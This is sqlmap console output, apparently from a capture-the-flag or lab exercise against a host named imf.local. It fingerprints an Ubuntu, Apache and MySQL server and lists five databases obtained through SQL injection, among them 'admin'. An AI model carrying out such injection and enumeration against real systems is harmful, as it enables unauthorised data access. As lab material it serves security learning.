 ---
[17:07:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[17:07:25] [INFO] fetching database names
[17:07:25] [INFO] retrieved: 'information_schema'
[17:07:25] [INFO] retrieved: 'admin'
[17:07:25] [INFO] retrieved: 'mysql'
[17:07:25] [INFO] retrieved: 'performance_schema'
[17:07:25] [INFO] retrieved: 'sys'
available databases [5]:
[*] admin
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[17:07:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/imf.local'
[17:07:25] [WARNING] your sqlmap version is outdated